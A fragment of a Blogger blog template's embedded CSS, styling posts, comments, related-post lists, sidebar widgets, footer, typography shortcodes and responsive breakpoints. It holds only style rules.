block;margin-bottom: 8px;font-size: 18px;line-height: 22px;text-align: justify;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 25px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {padding:10px 0 0;display: block;overflow: hidden;}.second-meta .read-more-wrap {margin-bottom: 10px;display: block;}.second-meta .read-more {font-family:Oswald;letter-spacing: 1px;transition: all .3s;background: #222222;padding: 8px 13px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: uppercase;border-left:3px solid #eb3e32;color: #f7f7f7;font-weight: bold;white-space: nowrap;}.second-meta .read-more:hover {color:#fff;background:#eb3e32;border-color:#222222;}.block-image .post-labels {position:absolute;bottom: 10px;right: 10px;padding: 4px 12px 4px;background: #eb3e32;;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.block-image .post-labels a {color:#fff;height:auto;width:auto;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;margin: 0;font-family: Oswald;}.index .blog-pager, .index #blog-pager {display: block }.index .blog-pager, .index #blog-pager, .archive .blog-pager, .archive #blog-pager {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;padding: 15px 0 5px;text-align: center;}.showpageNum a, .showpage a, #blog-pager-newer-link a, #blog-pager-older-link a {color: #fff;background-color: #222222;font-size: 14px;font-weight: 400;line-height: 24px;margin-right: 5px;overflow: hidden;padding: 4px 10px;text-decoration: none }.showpageNum a:hover, .showpage a:hover, #blog-pager-newer-link a:hover, #blog-pager-older-link a:hover {decoration: none;background-color: #eb3e32 }.showpageOf {display: none;font-size: 0 }.showpagePoint {color: #fff;background-color: #eb3e32;font-size: 14px;font-weight: 400;line-height: 24px;margin-right: 5px;overflow: hidden;padding: 4px 10px;text-decoration: none }#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#eb3e32;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#222222;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 13px;color:#maincolor;font-family: Oswald;}#post-pager a span {text-transform:capitalize;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .share-box .post-labels {float: left;}.item .post-footer .share-box .post-labels .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #eb3e32;}.item .post-footer .share-box .post-labels a {color: $textcolor;padding: 3px 8px;font-size: 13px;background-color: #f8f8f8;}.post-footer .share-box {position: relative;padding: 10px 0;text-align: center;}.post-footer .share-title {border-bottom: 2px solid #eee;color: #010101;display: inline-block;padding-bottom: 7px;font-size: 15px;font-weight: 500;clear: both;margin: 0 0 10px;position: relative;float: left;}.sora-author-box {overflow: hidden;margin: 10px 0;}.sora-author-box img {float: left;margin-right: 10px;object-fit:cover;}.sora-author-box p {padding: 0 10px 10px;-webkit-margin-before: 0;-webkit-margin-after: 0;}.sora-author-box b {font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 20px;}.Related-title {padding: 10px 20px;box-sizing: border-box;margin: 0;position: relative;background:#eb3e32;display: block;color: #fff;font-size:16px;text-transform:uppercase;}.post-footer .share-title:after {position: absolute;left: 50%;margin-left: -5px;bottom: -5px;content: "";display: block;width: 0;height: 0;border-left: 5px solid transparent;border-right: 5px solid transparent;border-top: 5px solid #eee;}.post-footer .share-art {float: right;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;}.post-footer .share-art a {color: #fff;padding: 3px 8px;margin-left: 4px;border-radius: 2px;display: inline-block;margin-right: 0;background: #010101;}.post-footer .share-art i {color:#fff;}.post-footer .share-art a:hover{color:#fff}.post-footer .share-art .fac-art{background:#3b5998}.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.post-footer .share-art .twi-art{background:#00acee}.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.post-footer .share-art .goo-art{background:#db4a39}.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.post-footer .share-art .pin-art{background:#CA2127}.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.post-footer .share-art .lin-art{background:#0077B5}.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.post-footer .share-art .wat-art{background:#25d266;display:none;}.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.post-footer .share-art .wat-art{display:inline-block;}}.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.blogger-tab {display: block }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 0;}.comments h4 {font-weight: 400;font-size: 20px;padding-top: 1px;margin-bottom:10px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment:first-child {padding-top: 0 }.comments .comments-content .comment-thread ol li {list-style: none;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 500;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #1c1c1c;font-weight: 400;background-color: #f5f5f5;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #CD2122;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color: #CD2122 }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 } #related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 24%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 10px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 100px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 100px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 20px;line-height: 1.4em;padding: 10px 0 0;font-family: Oswald;font-weight: 400;font-style: normal;letter-spacing: 1px;color: #010101;display: block;}.related li:nth-of-type(4), .related li:nth-of-type(8), .related li:nth-of-type(12) {margin-right: 0;}.related .related-tag {display:none;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {display: block;bottom: 0;padding: 0px 0px 11px;width: 100%;line-height: 1.2em;box-sizing: border-box;z-index: 2;}.related .related-content .recent-date {display:none;}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}#lower {margin:auto;padding:0;width: 100%;background:#363f4d;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;color:#fff;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 10px 0px 10px;box-sizing:border-box;}.lowerbar h2 {padding: 10px 20px;box-sizing: border-box;margin: 0 0 10px;position: relative;background: #eb3e32;color: #fff;font-size:20px;text-transform: uppercase;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #fff;}.lowerbar li a:hover {text-decoration:none;}.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {border-color:#1f3b5a;}#jugas_footer {background: #13253a;color: #BABABA;font-family:Oswald;font-weight: 400;font-size: 6px;padding: 20px 0px;}.copy-container {margin: 0 auto;overflow: hidden;}.jugas_footer_copyright a {color: #f4f4f4;}.jugas_footer_copyright {text-align: left;display:inline-block;line-height: 30px;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #222222;font-weight: 400;font-size: 18px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #eb3e32;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: $darkcolor;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.tyard-komet a:hover {color:#eb3e32;}.tyard-komet {list-style: none;padding: 0;}.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap, .lowerbar .FollowByEmail > h3.title, .lowerbar .FollowByEmail .title-wrap {margin-bottom: 0 }.sidebar .FollowByEmail td, .lowerbar .FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #eb3e32;font-family: inherit;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {opacity:0.8;}.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-address, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.sidebar .FollowByEmail .widget-content, .lowerbar .FollowByEmail .widget-content {background-color: #222222;box-sizing: border-box;padding: 10px }.sidebar .FollowByEmail .widget-content:before, .lowerbar .FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 11px;color: #f2f2f2;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #f2f2f2;position: relative }.list-label-widget-content li:first-child {padding: 0 0 8px }.list-label-widget-content li:last-child {padding-bottom: 0;border-bottom: 0 }.list-label-widget-content li a:before {content: '\f02c';font-size: 13px;color: #222222;font-family: fontawesome;margin-right: 5px;}.list-label-widget-content li a {color: #222222;font-size: 11px;font-weight: 700;text-transform: uppercase;transition: color .3s }.list-label-widget-content li a:hover {color: #eb3e32 }.list-label-widget-content li span:last-child {color: #222222;font-size: 11px;font-weight: 700;position: absolute;top: 8px;right: 0 }.list-label-widget-content li:first-child span:last-child {top: 2px }.cloud-label-widget-content {text-align: left }.cloud-label-widget-content .label-count {background: #eb3e32;color: #fff!important;margin-left: -3px;white-space: nowrap;border-radius: 0;padding: 1px 4px!important;font-size: 12px!important;margin-right: 5px;transition: background .3s }.cloud-label-widget-content .label-size {background: #f5f5f5;display: block;float: left;font-size: 11px;margin: 0 5px 5px 0;transition: background .3s }.cloud-label-widget-content .label-size a, .cloud-label-widget-content .label-size span {height: 18px!important;color: #222222;display: inline-block;font-size: 11px;font-weight: 700!important;text-transform: uppercase;padding: 6px 8px;transition: color .3s }.cloud-label-widget-content .label-size a {padding: 6px 10px }.cloud-label-widget-content .label-size a:hover {color: #fff!important }.cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {height: 30px!important;line-height: 19px!important }.cloud-label-widget-content .label-size:hover {background: #eb3e32;color: #fff!important }.cloud-label-widget-content .label-size:hover a {color: #fff!important }.cloud-label-widget-content .label-size:hover span {background: #222222;color: #fff!important;cursor: pointer }.cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {font-size: 100%;opacity: 10 }.label-size-1, .label-size-2 {opacity: 100 }#ads-blog .widget {width: 728px;max-height: 90px;padding:0;margin: 0px auto 15px !important;max-width: 100%;box-sizing: border-box;}#ads-blog-bottom .widget {width: 728px;max-height: 90px;padding:0;margin: 0px auto 15px !important;max-width: 100%;box-sizing: border-box;}#ads-blog-content .widget {text-align:center;max-height: 90px;padding:0;margin: 20px auto 0 !important;max-width: 100%;box-sizing: border-box;}#ads-blog-content .widget .widget-content {display:inline-block;}.ads-blog-post-top, .ads-blog-post-bottom {display:none;visibility:hidden;}.PopularPosts .widget-content ul li:first-child {border-top:0;}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position: relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:18px;line-height:1.4em;transition:color .3s;font-family: Oswald;}.PopularPosts ul li a:hover{color:#eb3e32}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}@media only screen and (max-width: 1150px) {.row {width: 96% !important;margin: 0 auto;float: none;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;}.headerright {margin: 10px auto 0;}.headerleft .description {text-align:center;}}@media only screen and (max-width: 1050px) {}@media only screen and (max-width: 980px) {#main-wrapper, #sidebar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}.post-body {padding:0;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#lowerbar-wrapper {width: 100%;max-width: 375px;margin: 0 auto;float: none;clear: both;}.overlay a {float: right;margin: 30px 0;}.overlay h3 {float: left;}}@media screen and (max-width: 880px) {#nav1, #nav {display: none;}.home #header-wrapper {margin-bottom: 10px;}#nav {display:none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px auto 0;}#menu {text-align: center;}.item #content-wrapper {padding: 10px 0 30px;}#label_with_thumbs li {width: 100%;clear:both;float:none;margin-bottom:10px;}}@media only screen and (max-width: 768px) {.related li {width: 48%;}.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {margin-right: 0;}#post-pager #blog-pager-newer-link {margin: 0 auto 10px;}#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {float: none;clear: both;margin: 0 auto;display: block;width:100%;}.share-art span {display: none;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.overlay {display:none;visibility:hidden;}.post-labels {margin-bottom: 10px;}}@media screen and (max-width: 680px) {.block-image {float:none;margin:0 auto;clear:both;width:100%;}}@media screen and (max-width: 620px) {.email-folower .email-letter-text {float: none;width: 100%;padding: 15px 0;}.email-folower .follow-by-email-inner {float: none;width: 100%;}}@media only screen and (max-width: 480px) {.ticker .title, .tk-thumb, .ticker .post-tag {display: none;}.item .post-footer .share-box .post-labels {float: none;}.post-footer .share-art {float: none;margin-top: 10px;}#header-inner {max-width:100%;}.related li {width: 100%;float: none;margin-right: 0;clear:both;}.index .post h2, .archive .post h2 {line-height: 1.4em;font-size: 19px;}.jugas_footer_copyright {text-align: center;display: block;clear: both;}.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu {float: none;width: 100%;clear: both;margin-top: 0;margin-bottom: 10px;text-align:center;}.top-bar-menu .selectnav {display: inline-block;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.top-bar-social #social a, .bottom-bar-social #social a {width: 20px;height: 20px;line-height: 20px;font-size: 9px;}.top-bar-menu .selectnav {width: 100%;}h1.post-title {font-size: 22px;margin-bottom: 10px;line-height: 1.4em;}.breadcrumbs {display:none;}#sidebar-wrapper {max-width: 100%;}.about-widget-image {overflow: hidden;}.share-art {float: none;margin: 0 auto;text-align: center;clear: both;}.share-title{display:none;}.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {display: none;}.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {line-height: 40px;width: 100%;}}@media only screen and (max-width: 360px) {#header-inner img {max-width: 100%;margin: 0 auto;float: none;height: auto;}#meta-post {position: relative;overflow: hidden;display: block;border-bottom: 1px solid #f2f2f2;}#meta-post:after {display: none;}.index .post h2, .archive .post h2 {font-size: 16px;}.share-art {float: none;clear: both;margin: 0 auto;text-align: center;}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.top-bar-menu,.selectnav{width:100%}#menu {text-align: center;padding: 0;}.archive .post h2,.index .post h2 {line-height: 1.4em !important;font-size: 14px!important;}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {display: none;}.share-art, .share-box .post-author {float: none;margin: 0 auto;text-align: center;clear: both;}.read-more-wrap, .post-labels {float: none !important;clear: both;display: block;text-align: center;}.ops-404 {font-size: 18px!important;}.title-404 {font-size: 110px !important;}h1.post-title {font-size: 17px;}.share-box {overflow: hidden;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;line-height:40px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
  #sidebar1 .form {
    padding: 10px 20px;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {display: block !important;}body#layout .option {background-color: #2c3e50!important;overflow: hidden!important;}body#layout .option h4 {font-size: 16px;padding: 4px 0 7px;color: #fff!important;}body#layout .option .widget {float: none;width: 100%;}body#layout .option .widget.locked-widget .widget-content {background-color: #34495e !important;border-color: #455668 !important;color: #fff!important;}body#layout .option .widget.locked-widget .widget-content a.editlink {color: #fff !important;border: 1px solid #233648;border-radius: 2px;padding: 2px 5px;background-color: #233648;}body#layout #outer-wrapper {padding: 0;width: 800px }body#layout .section h4 {color: #333;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .ticker .widget {height: auto;overflow: visible;}body#layout .ticker .widget-content {height: auto;}body#layout #ads-blog-content .widget .widget-content {display: block;}body#layout 